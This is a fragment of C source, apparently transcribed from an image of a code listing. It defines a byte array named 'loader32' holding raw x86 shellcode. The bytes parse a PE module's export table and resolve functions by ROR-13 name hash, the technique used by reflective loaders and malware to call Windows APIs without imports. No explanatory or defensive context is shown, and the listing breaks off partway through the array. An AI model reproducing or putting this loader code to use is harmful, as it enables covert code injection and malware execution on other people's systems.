 7
8 uint8_t loader32[] =
9 {
10 0xEA,0x00,0x00,0x00,
11 0x55, 0x8B, 0xEC, 0x83, 0xEC, 0x24, 0x8B, 0x45, 0x08, 0x89,
12 0x45, 0xF4, 0x8B, 0x4D, 0xF4, 0x8B, 0x55, 0x08, 0x03, 0x51,
13 0x3C, 0x89, 0x55, 0xF0, 0xB8, 0x08, 0x00, 0x00, 0x00, 0x6B,
14 0xC8, 0x00, 0x8B, 0x55, 0xF0, 0x8B, 0x45, 0x08, 0x03, 0x44,
15 0x0A, 0x78, 0x89, 0x45, 0xF8, 0x8B, 0x4D, 0xF8, 0x8B, 0x55,
16 0x08, 0x03, 0x51, 0x1C, 0x89, 0x55, 0xDC, 0x8B, 0x45, 0xF8,
17 0x8B, 0x4D, 0x08, 0x03, 0x48, 0x20, 0x89, 0x4D, 0xE8, 0x8B,
18 0x55, 0xF8, 0x8B, 0x42, 0x18, 0x89, 0x45, 0xEC, 0x8B, 0x4D,
19 0xF8, 0x8B, 0x55, 0x08, 0x03, 0x51, 0x24, 0x89, 0x55, 0xE0,
20 0xC7, 0x45, 0xFC, 0x00, 0x00, 0x00, 0x00, 0xEB, 0x09, 0x8B,
21 0x45, 0xFC, 0x83, 0xC0, 0x01, 0x89, 0x45, 0xFC, 0x8B, 0x4D,
22 0xFC, 0x3B, 0x4D, 0xEC, 0x73, 0x39, 0x8B, 0x55, 0xFC, 0x8B,
23 0x45, 0xE8, 0x8B, 0x0C, 0x90, 0x03, 0x4D, 0x08, 0x89, 0x4D,
24 0xE4, 0x8B, 0x55, 0xE4, 0x52, 0xE8, 0x34, 0x00, 0x00, 0x00,
25 0x83, 0xC4, 0x04, 0x3B, 0x45, 0x0C, 0x75, 0x17, 0x8B, 0x45,
26 0xFC, 0x8B, 0x4D, 0xE0, 0x0F, 0xB7, 0x14, 0x41, 0x8B, 0x45,
27 0xDC, 0x8B, 0x4D, 0x08, 0x03, 0x0C, 0x90, 0x8B, 0xC1, 0xEB,
28 0x04, 0xEB, 0xB6, 0x33, 0xC0, 0x8B, 0xE5, 0x5D, 0xC3, 0xCC,
29 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC, 0xCC,
30 0xCC, 0xCC, 0x56, 0x57, 0x8B, 0x74, 0x24, 0x0C, 0x33, 0xFF,
31 0xFC, 0x33, 0xC0, 0xAC, 0x3A, 0xC4, 0x74, 0x07, 0xC1, 0xCF,
32 0x0D, 0x03, 0xF8, 0xEB, 0xF2, 0x8B, 0xC7, 0x5F, 0x5E, 0xC3,
33 0xCC, 0xCC, 0xCC, 0xCC, 0x55, 0x8B, 0xEC, 0x81, 0xEC, 0x80,